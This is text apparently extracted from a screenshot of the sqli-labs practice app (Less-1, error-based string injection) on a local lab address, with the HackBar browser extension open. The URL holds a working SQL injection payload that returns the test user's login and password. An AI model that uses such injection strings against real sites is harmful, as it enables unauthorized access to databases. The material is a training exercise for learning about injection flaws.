 Less-1 **Error Based- String**
不安全 192.168.72.1/sqlilabs/Less-1/?id=1%27=%271%27=1.0||%27 H
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.72.1/sqlilabs/Less-1/?id=1'='1'=1.0||'